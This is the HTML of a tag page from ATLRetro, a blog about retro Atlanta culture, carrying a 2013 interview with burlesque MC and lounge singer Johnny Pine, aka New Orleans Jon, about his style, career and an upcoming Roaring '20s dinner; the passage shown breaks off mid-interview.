

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/johnny-pine/
body_size: 14257
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Johnny Pine &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Johnny Pine Tag Feed" href="https://atlretro.com/tag/johnny-pine/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/7515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=E926FE37B359D8D5E63588D1B151D950');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Johnny Pine"/>
      <meta property="og:url" content="https://atlretro.com/tag/johnny-pine/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Johnny Pine"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/johnny-pine/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/07/30/neworleansjon/">Kool Kat of the Week: A Man of Style and Song: New Orleans Jon Serves Up a Swingin&#8217; Soundtrack at Meehan&#8217;s Roaring &#8217;20s Gourmet Dinner</a></h2>
            Posted on: <strong>Jul 30th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_9430" style="width: 370px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-Asc-Promo-2.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-9430" class=" wp-image-9430" title="nojon-Asc Promo 2" src="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-Asc-Promo-2.jpg" alt="" width="360" height="598" srcset="https://atlretro.com/wp-content/uploads/2013/07/nojon-Asc-Promo-2.jpg 450w, https://atlretro.com/wp-content/uploads/2013/07/nojon-Asc-Promo-2-180x300.jpg 180w" sizes="(max-width: 360px) 100vw, 360px" /></a><p id="caption-attachment-9430" class="wp-caption-text">Johnny Pines, aka New Orleans Jon. Photo credit: No Rest Photography.</p></div>
<p><strong>Johnny Pine</strong>, aka <strong>New Orleans Jon</strong>, has a well-earned reputation as the swankiest burlesque MC in Atlanta from his perfect pompadour to his after-eight moustache and signature soul patch, his Rat Pack-ready suits, shiny ties and dress shoes, not to mention a penchant for attracting a bevy of vintage vixens wherever he wanders. He&#8217;s also an ace crooner  of swing, lounge and jazz, and it&#8217;s that persona that he&#8217;ll be showing off this <strong>Thursday Aug. 1</strong> at the latest in <strong><a href="https://www.meehanssandysprings.com/sandy_springs_events.html" target="_blank">Meehan&#8217;s Public House Sandy Springs</a>&#8216;</strong> themed supper clubs, a <strong><a href="https://www.facebook.com/events/346335465492825/" target="_blank">Roaring &#8217;20s Gourmet Dinner</a></strong>. (See our ATLRetro feature on <a href="https://www.atlretro.com/2012/01/23/elvisbeer/" target="_blank"><strong>Chef Val Domingo&#8217;s Elvis Beer Dinner here</strong>.</a>)</p>
<p>New Orleans Jon began his burlesque career as the original MC for the now-retired <strong><a href="https://clatl.com/atlanta/big-city-burlesque-at-7-stages/Slideshow?oid=1415213" target="_blank">Big City Burlesque &amp; Vaudeville </a></strong>and also hosted one of the first cabaret shows at <strong><a href="https://www.dragoncon.org/" target="_blank">DragonCon</a></strong>. Recently, he has had two sold-out solo performances in Alpharetta and also hosted and performed at <strong><a href="https://www.atlretro.com/2013/02/22/anchro201/" target="_blank">AnachroCon</a></strong> in February and MC&#8217;d the <strong><a href="https://www.southernfriedburlesquefest.com/free-range-burlesque.html" target="_blank">Free Range Burlesque Show</a></strong> at <strong><a href="https://www.atlretro.com/2013/03/18/sfbf2013/" target="_blank">The Southern Fried Burlesque Fest</a></strong> in March. He also serves as MC and part of the Directorship of the vintage performance collaboration known as <strong><a href="https://www.facebook.com/pages/Musée-du-Coeur/111726222235056" target="_blank">Musee du Coeur</a></strong>, but you&#8217;re likely to find him crooning and cocktailing at just about any burlesque, swing, vintage, cosplay or rockabilly event in Atlanta.</p>
<p>In other words, New Orleans Jon is just about the bee&#8217;s knees when it comes to Kool Kats in this city, so ATLRetro was delighted to have the opportunity to find out more about his lounge legacy, as well as his plans for the Roaring &#8217;20s Gourmet Dinner and beyond.</p>
<div><em><strong>ATLRetro:</strong> How did you get the name New Orleans Jon?</em></div>
<p>&nbsp;</p>
<div><strong>Johnny Pines:</strong> I got the name New Orleans Jon in 1999 when I moved to Atlanta after I graduated from <strong>Loyola University</strong> in New Orleans. New friends would say, &#8220;Jon&#8217;s coming out with us tonight!&#8221; &#8220;Jon who?&#8221; &#8220;Ya know, New Orleans Jon.&#8221; The name stuck and has been my stage name ever since. I thought about changing it, but that&#8217;s how Atlanta knows me.</div>
<div></div>
<p><em></em><br />
<em>Can you share any secrets about maintaining the perfect pompadour?</em></p>
<div>My hair is one of my best trademarks. They aren&#8217;t any secrets about maintaining it; I roll out of bed looking like this. Don&#8217;t everybody?</div>
<div>
<p><em></em></p>
<div id="attachment_9427" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-gallery.jpg"><img decoding="async" aria-describedby="caption-attachment-9427" class=" wp-image-9427   " title="nojon-gallery" src="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-gallery.jpg" alt="" width="576" height="384" srcset="https://atlretro.com/wp-content/uploads/2013/07/nojon-gallery.jpg 720w, https://atlretro.com/wp-content/uploads/2013/07/nojon-gallery-300x200.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-9427" class="wp-caption-text">The flirty side of New Orleans Jon with Colette Alesi, aka Dahlia Danger. Photo credit: Dim Horizon Studio.</p></div>
<p><em>You are certainly a man of Retro style. Where do you shop, and what’s your favorite find or accessory?</em><br />
<em></em></p>
<div>My favorite retro find is my signature yellow smoking jacket. When I really wanna knock &#8217;em dead that&#8217;s what I wear. I don&#8217;t really ever share with people where I find my duds, but lately my best connection has been <strong>Nathaniel Self</strong>. He knows my style and size, and when he finds something he knows I&#8217;d like he gets it for me. You can always find him alongside <strong><a href="https://www.facebook.com/JezebelBlue.01" target="_blank">Jezebel Blue</a></strong>. She makes all of my custom accessories.</div>
<p><em></em><br />
<em>How did you get into MCing burlesque and what’s your favorite show as an MC so far and why?</em></p>
<div>I&#8217;ve been a retro/swing kid since 1997. I got into emceeing and burlesque when I was put in touch with the original production of <strong>Big City Burlesque</strong> through <strong><a href="https://www.modelmayhem.com/384679" target="_blank">Evil Sarah</a></strong>. The director and I met, and he showed me a drawing of the character he wanted me to play, and I then showed him a picture of me at a club. And although he and I had never met, the drawing and I matched to a T. I got the gig, and 12 years later I&#8217;m still doing my thing.</div>
<p><em></em></p>
<div>
<div id="attachment_9432" style="width: 325px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-Asc-Promo-1.jpg"><img decoding="async" aria-describedby="caption-attachment-9432" class=" wp-image-9432 " title="nojon-Asc Promo 1" src="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-Asc-Promo-1.jpg" alt="" width="315" height="438" srcset="https://atlretro.com/wp-content/uploads/2013/07/nojon-Asc-Promo-1.jpg 450w, https://atlretro.com/wp-content/uploads/2013/07/nojon-Asc-Promo-1-216x300.jpg 216w" sizes="(max-width: 315px) 100vw, 315px" /></a><p id="caption-attachment-9432" class="wp-caption-text">Johnny Pines, aka New Orleans Jon. Photo credit: No Rest Photography</p></div>
<p>My favorite show so far is the <strong>Free Range Burlesque Show</strong> at this year&#8217;s <strong>Southern Fried Burlesque Fest</strong>. I got to share the stage with some true legends and amazing performers from all over the country and worldwide. I was humbled and honored to have been asked to do the show, and it was the best performance I ever gave as an MC. That whole weekend was career-changing for me.</p>
</div>
<p><em></em><br />
<em>What’s the secret origin story behind <strong>Musee du Coeur</strong>, and what’s its unique niche in the world of Atlanta burlesque? </em></p>
<div>Musee du Coeur is a collaborative project in which each performer eats, sleeps and breathes our craft and history. We aren&#8217;t just a burlesque troupe. We are more of a vintage performance group. We&#8217;ve carved out our own niche because we have our hands in all types of art. We are musicians, artists, seamstresses, flyers, magicians, dances, singers, carnies, historians and the list goes on and on. We all bring something different to the group.</div>
<p><em></em><br />
<em>You seem to have a real joie de vivre and sense of adventure. What’s the craziest adventure you’ve had in the world of burlesque?</em></p>
<div>The craziest adventure I&#8217;ve had in the world of burlesque took place at this year&#8217;s Southern Fried Burlesque Fest. After Saturday night&#8217;s show, the reigning King and Queen of American Burlesque From <strong><a href="https://bhofweekend.com/" target="_blank">The Burlesque Hall of Fame</a></strong>, THE Canadian Burlesque Legend, we&#8217;ll call her <strong>Judy</strong>, a certain journalist we know, and I went to a gentlemen&#8217;s club together. We had a blast! The dancers could get enough of Judy. It was a dream come true for me!</div>
<p><em></em></p>
<div><em><a href="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-meehans.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-9457" title="nojon-meehans" src="https://www.atlretro.com/wp-content/uploads/2013/07/nojon-meehans.jpg" alt="" width="373" height="382" srcset="https://atlretro.com/wp-content/uploads/2013/07/nojon-meehans.jpg 466w, https://atlretro.com/wp-content/uploads/2013/07/nojon-meehans-292x300.jpg 292w" sizes="auto, (max-width: 373px) 100vw, 373px" /></a>The Roaring ‘20s gourmet dinner at Meehan’s Thursday night sure looks delicious. Meehan’s has done a bunch of rock-themed dinners, too. Were you at all involved with the menu planning, and what can diners expect when it comes to the total experience &#8211; food, ambiance and entertainment? </em></div>
<p><em></em></p>
